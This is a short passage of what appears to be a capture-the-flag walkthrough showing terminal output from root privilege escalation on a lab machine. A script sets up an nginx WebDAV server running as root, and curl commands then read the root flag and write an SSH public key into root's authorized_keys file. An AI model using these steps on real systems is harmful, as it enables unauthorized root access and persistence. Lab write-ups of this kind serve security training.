 activemq@broker:/tmp/qwe$ ./exp.sh
[+] Checking for nginx webdav support
[+] Nginx is compiled with WebDAV support
[+] Creating config
[+] Initializing nginx
activemq@broker:/tmp/qwe$
qwe@kali:/tmp$ curl http://10.10.11.243:2333/root/root.txt | cut -c -10
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 33 100 33 0 0 218 0 --:--:-- --:--:-- --:--:-- 220
8c7e82954c
GET: Download file
PUT: Upload file
qwe@kali:/tmp$ curl -X PUT -d "$(cat ~/.ssh/id_ed25519)" http://10.10.11.243:2333/root/.ssh/authorized_keys